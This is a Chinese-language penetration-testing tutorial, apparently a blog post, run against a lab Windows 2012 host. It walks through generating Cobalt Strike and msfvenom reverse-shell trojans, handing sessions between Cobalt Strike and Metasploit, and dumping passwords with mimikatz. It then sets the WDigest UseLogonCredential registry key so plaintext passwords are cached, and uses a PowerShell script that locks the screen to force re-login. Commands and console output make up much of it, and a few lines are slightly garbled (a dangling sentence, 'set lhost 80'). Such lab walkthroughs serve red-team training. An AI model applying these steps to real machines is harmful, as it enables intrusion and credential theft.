cs与msf权限传递,以及mimikatz抓取win10明文密码
- 1、环境准备
- 2、Cobalt Strike ------> MSF
- 2.1 Cobalt Strike拿权限
- 2.2 将CS权限传递给msf
- 3、MSF ------> Cobalt Strike
- 3.1 msf拿权限
- 3.2 将msf权限传递给CS
- 4、使用mimikatz抓取明文密码
1、环境准备
攻击:【kali cs服务端:192.168.111.129】、【win11 cs客户端:192.168.111.145】
靶机:windows 2012:192.168.111.130
2、Cobalt Strike ------> MSF
2.1 Cobalt Strike拿权限

1、kali开启cs服务端
┌──(root㉿kali)-[/home/kali/Desktop/cs_start]
└─# ./teamserver 192.168.111.129 12345
2、window11开启cs客户端,与服务端连接
3、建立监听器

4、生成木马


5、生成木马之后,将生成的木马程序拖到window2012,然后运行程序,发现目标已经上线
6、上线之后就可以对目标主机的操控



成功拿下权限!
2.2 将CS权限传递给msf

1、建立监听器

2、在kali打开msf,开启msfconsole
┌──(root㉿kali)-[/home/kali]
└─# msfconsole

2、调用 exploit/multi/handler 模块,将监听的ip地址与端口设置为在cs上建立监听保持一致。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.111.129
lhost => 192.168.111.129
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
3、然后进行传递


最后,返回msf就可以看到传递成功了
最后,由于
3、MSF ------> Cobalt Strike
3.1 msf拿权限

1、在msfvenom生成木马
msf6 > msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.111.129 LPORT=7777 -f exe > msfshell.exe
2、使用msfconsole启动MetasploitFramework,设置meterpreter监听用于接收后门文件反弹到shell,将生成的木马文件放置到win2012中。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.129
lhost => 192.168.111.129
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit

3、将获取到的会话挂至后台,会看到一个会话sessions id
meterpreter > background
[*] Backgrounding session 1...
3.2 将msf权限传递给CS
1、在cs上新建监听器

2、调用 payload_inject 模块,将指定会话session id注入到新到CobaltStrike会话中
msf6 exploit(windows/local/payload_inject) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.111.129
lhost => 192.168.111.129
msf6 exploit(windows/local/payload_inject) > set lhost 80
lhost => 80
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PrependMigrate true
PrependMigrate => true
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > exploit

上述步骤完成后,在CobaltStrike中就可以看到MetasploitFramework传递过来到会话了
4、使用mimikatz抓取明文密码
1、抓取明文密码

2、抓取到的密码显示null(这是由于Windows在win10或Windows2012R2以上时,默认的缓存表中是不存在明文密码的,显示为null)
3、可以通过修改注册表来让Wdigest Auth保存明文口令:shell reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

4、修改注册表之后,需要用户重新登录才可以生效(把如下代码保存为lock-screen.ps1)
Function Lock-WorkStation {
$signature = @"
[DllImport("user32.dll", SetLastError = true)]
public static extern bool LockWorkStation();
"@
$LockWorkStation = Add-Type -memberDefinition $signature -name "Win32LockWorkStation" -namespace Win32Functions -passthru
$LockWorkStation::LockWorkStation() | Out-Null
}
Lock-WorkStation
5、重新输入密码就可以获取明文密码